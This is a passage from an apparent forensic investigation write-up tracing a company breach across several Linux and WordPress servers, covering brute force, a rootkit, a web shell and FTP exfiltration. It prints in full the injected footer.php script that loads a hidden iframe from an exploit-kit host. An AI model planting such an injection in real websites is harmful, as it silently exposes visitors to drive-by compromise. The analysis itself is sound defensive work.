
This indicates that there is a vulnerability affecting “chkrootkit” utility used to escalate privileges.
note:
 an elevation for root is happening by user John but that seems normal as this is happening before the attack time, that may be administration stuff.

Another log file to look for is kernel logs that will give you info if the attacker tries to use a nonstable exploit or missing with system stuff and crashes something, here are segfaults that happened from the “libsecurity.so” library.
now I looked at Peter “.bash_history” file and I managed to know that the attacker downloaded additional tools to the server.

And for the root user, we can see how the company’s data gets exfiltrated.

By tracing the downloaded “binaries-only.zip” I found it in the “tmp” directory and I found the following script.

As obvious this code replaces the “libsecurity.so, sshd, ssh” files with probably malicious ones and modefing “ld.so.preload” to load the malicious “libsecurity.so” to all loaded processes.
Now our timeline for the attack on this server is actually supporting all that we said.
Note:
 These malicious files need to be analyzed to get what are they doing to the system, but as this will make this investigation much longer because the malware analysis phase takes too much on its own I won't cover it here.
But one of the most interesting findings here is that the company’s data got exfilterated using ftp to “coloserver1337.myhosting.ex” server.

Web Servers Investigation
mycompany Server
Remember the initial access when we found that the user visited “blog.mycompany.ex” and got redirected to “blog.mysportclub.ex” which was holding the exploit kit that resulted in the machine getting compromised.
Know It’s time to investigate how this server got compromised to behave like this.
The server is hosted in some server hosting service and we got an “ova” file of the virtual machine, I extracted the “lvm” disk out of it and started my investigation using “FTKImager”.
Looking around the file system revealed that the server is using “WordPress” on an “apache” server.
the first thing to look at here is the time difference between all the artifacts, so I looked at “/etc/timezone” and found that the time zone of the server is “Europe/Amsterdam” which is “UTC+2” so there are two hours between them.


| I then looked at the “access.log” of the Apache server to find any signs of attacks by searching for different payloads used in attacks like “SQL injection | XSS “ or any other one, but I found a huge number of post requests to “/wp-login.php” which indicate a login brute force and the user agent indicate that the “WPScan” tool is used for that. |
Something to note here is that the scan is originating from IP “10.0.0.5” which is an internal IP address that indicates that the machine at this address needs to be investigated.
in the end, there is one returned different content length which indicates success.

and also obvious that the user logged in has the privilege to view the admin page.
I extracted the URIs only to filter the noise using the command
cat access.log | awk '{print $7}' | grep -v "login" > uri.txt
then looked carefully at them to know what else the attacker accessed, and I found this one.


where the attacker used a theme editor to edit the content of the footer, so let’s investigate the footer.php code.
<script>
if (document.getElementsByTagName('body')[0]){ iframer();
} else {
  document.write("<iframe src='http://blog.mysportclub.ex/wp-content/uploads/hk/task/opspy/index.php' width='10' height='10' style='visibility:hidden;position:absolute;left:0;top:0;'></iframe>");
 }

function iframer(){
  var f = document.createElement('iframe'); f.setAttribute('src', 'http://blog.mysportclub.ex/wp-content/uploads/hk/task/opspy/index.php');
  f.style.visibility = 'hidden';
  f.style.position = 'absolute';
  f.style.left = '0';
  f.style.top = '0';
  f.setAttribute('width', '10');
  f.setAttribute('height', '10'); document.getElementsByTagName('body')[0].appendChild(f);
}
</script>
We can find this Iframe embedded at the end of the footer, which is responsible for redirecting us to the site “blog.mysportclub.ex” which hosts the exploit kit.
Investigating more in the machine I found nothing suspicious outside the context of the website content and the auth logs have no signs of any suspicious logins which indicates that the attacker hasn’t gained more privileges in the server.
mysportclub server
This web server is also a WordPress over Apache, By looking at “access.log” I spotted some interesting stuff happening, After a scan using “WPScan” there is a post request using “curl” to an endpoint in the “work-the-flow-file-upload” plugin then there is access to the famous “c99.php” web shell which may be uploaded using a vulnerability in “work-the-flow-file-upload” plugin.
We found before that “mycompany.ex” web server injected with an IFrame that will redirect to the URI “/wp-content/uploads/hk/task/opspy/index.php” in this server, and exploring this path we can find the actual content served as an exploit kit.
coloserver1337.myhosting.ex Hosting Server Analysis
The hosting server agreed to give us a memory and disk image of the hosted server that our data got exfiltrated to, to help us trace the attackers.
Let’s start with the memory to what it looks like, we should get the profile of the Linux image to be able to parse it using volatility and that needs little work not just running “imageinfo” plugin as in Windows.

first I ran the following command to get the Linux distro, the kernel version, and the architecture.
strings coloserver1337.myhosting.ex.mem | grep -i 'Linux version' | uniq
So here is a link to a pre-built profile, then put it in the path “/volatility/plugins/overlays/linux” inside the volatility directory.
you can find instructions to import it here.


Starting with “linux_getcwd” which gets the directory where an application is running from reveals a process with a suspicious name running from a suspicious place “hidden folder inside the tmp directory”
bash history also shows an installation for this as root.

By looking at the disk I found that this is a rootkit that has a user and kernel module.

I started to look at logs to Identify the initial access point and followed along from there, then I found a lot of “failed password” in SSH login for root after that a successful one which indicates a successful brute force attack on the user root over SSH.
then new users created “dump” and “proftp” to manage the FTP server.

As we know that our data got exfiltrated to this server I looked at the FTP server logs and found that there is two connection established from our server IP.


And we can also find the data stolen.
Summery
-
mysportclub.ex server got compromised using a file upload vulnerability and an exploit kit hosted there.
-
mycompany.ex server admin pannel was accessed via bruteforce attack and an IFrame to “mysportclub.ex” embedded on it.
-
A user inside the company accessed “mycompany.ex” server and got compromised by the exploit kit.
-
Xtreme-Rat malware infected the device.
-
Enumeration and scanning to the network happened through the compromised machine.
-
Internal DHCP server got compromised via SSH brute force.
-
root access was gained using a “chkrootkit” exploit.
-
data exfiltrated from the machine to the DHCP server.
-
data exfiltrated from the DHCP server to some online hosted server as outbound traffic was allowed on the server.
All the timeline with times included can be found in this sheet.
This timeline is exclusive to what happened to the company’s properties, not the hosting company.